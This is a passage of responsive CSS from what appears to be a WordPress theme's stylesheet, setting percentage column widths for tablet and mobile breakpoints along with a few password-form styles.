  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }
  /* Post Password */
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 42px;
  }
  .post-password-form input[type=submit] {
    padding: 0 30px;
  }
  /* Columns, push, pull and offset sizes */
  .row:not(.columns_fluid) > .column-1-tablet, .columns_wrap:not(.columns_fluid) > .column-1-tablet,
  .row:not(.columns_fluid) > .column-1_1-tablet, .columns_wrap:not(.columns_fluid) > .column-1_1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1_2-tablet, .columns_wrap:not(.columns_fluid) > .column-1_2-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-1_3-tablet, .columns_wrap:not(.columns_fluid) > .column-1_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-1_4-tablet, .columns_wrap:not(.columns_fluid) > .column-1_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-1_5-tablet, .columns_wrap:not(.columns_fluid) > .column-1_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-tablet {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-1_6-tablet, .columns_wrap:not(.columns_fluid) > .column-1_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-1_7-tablet, .columns_wrap:not(.columns_fluid) > .column-1_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }
  .row:not(.columns_fluid) > .column-1_8-tablet, .columns_wrap:not(.columns_fluid) > .column-1_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }
  .row:not(.columns_fluid) > .column-1_9-tablet, .columns_wrap:not(.columns_fluid) > .column-1_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }
  .row:not(.columns_fluid) > .column-1_10-tablet, .columns_wrap:not(.columns_fluid) > .column-1_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-tablet {
    width: 10%;
  }
  .row:not(.columns_fluid) > .column-1_11-tablet, .columns_wrap:not(.columns_fluid) > .column-1_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }
  .row:not(.columns_fluid) > .column-1_12-tablet, .columns_wrap:not(.columns_fluid) > .column-1_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_2-tablet, .columns_wrap:not(.columns_fluid) > .column-2_2-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-2_3-tablet, .columns_wrap:not(.columns_fluid) > .column-2_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-2_4-tablet, .columns_wrap:not(.columns_fluid) > .column-2_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-2_5-tablet, .columns_wrap:not(.columns_fluid) > .column-2_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-tablet {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-2_6-tablet, .columns_wrap:not(.columns_fluid) > .column-2_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_7-tablet, .columns_wrap:not(.columns_fluid) > .column-2_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }
  .row:not(.columns_fluid) > .column-2_8-tablet, .columns_wrap:not(.columns_fluid) > .column-2_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-2_9-tablet, .columns_wrap:not(.columns_fluid) > .column-2_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }
  .row:not(.columns_fluid) > .column-2_10-tablet, .columns_wrap:not(.columns_fluid) > .column-2_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-tablet {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-2_11-tablet, .columns_wrap:not(.columns_fluid) > .column-2_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }
  .row:not(.columns_fluid) > .column-2_12-tablet, .columns_wrap:not(.columns_fluid) > .column-2_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-3_3-tablet, .columns_wrap:not(.columns_fluid) > .column-3_3-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-3_4-tablet, .columns_wrap:not(.columns_fluid) > .column-3_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-3_5-tablet, .columns_wrap:not(.columns_fluid) > .column-3_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-tablet {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-3_6-tablet, .columns_wrap:not(.columns_fluid) > .column-3_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-3_7-tablet, .columns_wrap:not(.columns_fluid) > .column-3_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }
  .row:not(.columns_fluid) > .column-3_8-tablet, .columns_wrap:not(.columns_fluid) > .column-3_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }
  .row:not(.columns_fluid) > .column-3_9-tablet, .columns_wrap:not(.columns_fluid) > .column-3_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-3_10-tablet, .columns_wrap:not(.columns_fluid) > .column-3_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-tablet {
    width: 30%;
  }
  .row:not(.columns_fluid) > .column-3_11-tablet, .columns_wrap:not(.columns_fluid) > .column-3_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }
  .row:not(.columns_fluid) > .column-3_12-tablet, .columns_wrap:not(.columns_fluid) > .column-3_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-tablet {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-4_4-tablet, .columns_wrap:not(.columns_fluid) > .column-4_4-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-4_5-tablet, .columns_wrap:not(.columns_fluid) > .column-4_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-tablet {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-4_6-tablet, .columns_wrap:not(.columns_fluid) > .column-4_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-4_7-tablet, .columns_wrap:not(.columns_fluid) > .column-4_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }
  .row:not(.columns_fluid) > .column-4_8-tablet, .columns_wrap:not(.columns_fluid) > .column-4_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-4_9-tablet, .columns_wrap:not(.columns_fluid) > .column-4_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }
  .row:not(.columns_fluid) > .column-4_10-tablet, .columns_wrap:not(.columns_fluid) > .column-4_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-tablet {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-4_11-tablet, .columns_wrap:not(.columns_fluid) > .column-4_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }
  .row:not(.columns_fluid) > .column-4_12-tablet, .columns_wrap:not(.columns_fluid) > .column-4_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_5-tablet, .columns_wrap:not(.columns_fluid) > .column-5_5-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-5_6-tablet, .columns_wrap:not(.columns_fluid) > .column-5_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_7-tablet, .columns_wrap:not(.columns_fluid) > .column-5_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }
  .row:not(.columns_fluid) > .column-5_8-tablet, .columns_wrap:not(.columns_fluid) > .column-5_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }
  .row:not(.columns_fluid) > .column-5_9-tablet, .columns_wrap:not(.columns_fluid) > .column-5_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }
  .row:not(.columns_fluid) > .column-5_10-tablet, .columns_wrap:not(.columns_fluid) > .column-5_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-5_11-tablet, .columns_wrap:not(.columns_fluid) > .column-5_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }
  .row:not(.columns_fluid) > .column-5_12-tablet, .columns_wrap:not(.columns_fluid) > .column-5_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_6-tablet, .columns_wrap:not(.columns_fluid) > .column-6_6-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-6_7-tablet, .columns_wrap:not(.columns_fluid) > .column-6_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }
  .row:not(.columns_fluid) > .column-6_8-tablet, .columns_wrap:not(.columns_fluid) > .column-6_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-6_9-tablet, .columns_wrap:not(.columns_fluid) > .column-6_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_10-tablet, .columns_wrap:not(.columns_fluid) > .column-6_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-tablet {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-6_11-tablet, .columns_wrap:not(.columns_fluid) > .column-6_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }
  .row:not(.columns_fluid) > .column-6_12-tablet, .columns_wrap:not(.columns_fluid) > .column-6_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-tablet {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-7_7-tablet, .columns_wrap:not(.columns_fluid) > .column-7_7-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-7_8-tablet, .columns_wrap:not(.columns_fluid) > .column-7_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }
  .row:not(.columns_fluid) > .column-7_9-tablet, .columns_wrap:not(.columns_fluid) > .column-7_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }
  .row:not(.columns_fluid) > .column-7_10-tablet, .columns_wrap:not(.columns_fluid) > .column-7_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-tablet {
    width: 70%;
  }
  .row:not(.columns_fluid) > .column-7_11-tablet, .columns_wrap:not(.columns_fluid) > .column-7_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }
  .row:not(.columns_fluid) > .column-7_12-tablet, .columns_wrap:not(.columns_fluid) > .column-7_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }
  .row:not(.columns_fluid) > .column-8_8-tablet, .columns_wrap:not(.columns_fluid) > .column-8_8-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-8_9-tablet, .columns_wrap:not(.columns_fluid) > .column-8_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }
  .row:not(.columns_fluid) > .column-8_10-tablet, .columns_wrap:not(.columns_fluid) > .column-8_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-tablet {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-8_11-tablet, .columns_wrap:not(.columns_fluid) > .column-8_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }
  .row:not(.columns_fluid) > .column-8_12-tablet, .columns_wrap:not(.columns_fluid) > .column-8_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-9_9-tablet, .columns_wrap:not(.columns_fluid) > .column-9_9-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-9_10-tablet, .columns_wrap:not(.columns_fluid) > .column-9_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-tablet {
    width: 90%;
  }
  .row:not(.columns_fluid) > .column-9_11-tablet, .columns_wrap:not(.columns_fluid) > .column-9_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }
  .row:not(.columns_fluid) > .column-9_12-tablet, .columns_wrap:not(.columns_fluid) > .column-9_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-tablet {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-10_10-tablet, .columns_wrap:not(.columns_fluid) > .column-10_10-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-10_11-tablet, .columns_wrap:not(.columns_fluid) > .column-10_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }
  .row:not(.columns_fluid) > .column-10_12-tablet, .columns_wrap:not(.columns_fluid) > .column-10_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-11_11-tablet, .columns_wrap:not(.columns_fluid) > .column-11_11-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-11_12-tablet, .columns_wrap:not(.columns_fluid) > .column-11_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }
  .row:not(.columns_fluid) > .column-12_12-tablet, .columns_wrap:not(.columns_fluid) > .column-12_12-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-tablet {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1-mobile, .columns_wrap:not(.columns_fluid) > .column-1-mobile,
  .row:not(.columns_fluid) > .column-1_1-mobile, .columns_wrap:not(.columns_fluid) > .column-1_1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1_2-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_2-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-1_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-1_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-1_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-1_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-1_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }
  .row:not(.columns_fluid) > .column-1_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }
  .row:not(.columns_fluid) > .column-1_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }
  .row:not(.columns_fluid) > .column-1_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }
  .row:not(.columns_fluid) > .column-1_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }
  .row:not(.columns_fluid) > .column-1_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-1_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_2-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_2-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-2_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-2_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-2_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-2_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }
  .row:not(.columns_fluid) > .column-2_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-2_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }
  .row:not(.columns_fluid) > .column-2_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-2_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }
  .row:not(.columns_fluid) > .column-2_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-3_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-3_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-3_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-3_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-3_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }
  .row:not(.columns_fluid) > .column-3_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }
  .row:not(.columns_fluid) > .column-3_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-3_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }
  .row:not(.columns_fluid) > .column-3_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }
  .row:not(.columns_fluid) > .column-3_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-4_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-4_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-4_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-4_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }
  .row:not(.columns_fluid) > .column-4_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-4_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }
  .row:not(.columns_fluid) > .column-4_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-4_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }
  .row:not(.columns_fluid) > .column-4_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-5_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }
  .row:not(.columns_fluid) > .column-5_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }
  .row:not(.columns_fluid) > .column-5_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }
  .row:not(.columns_fluid) > .column-5_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }
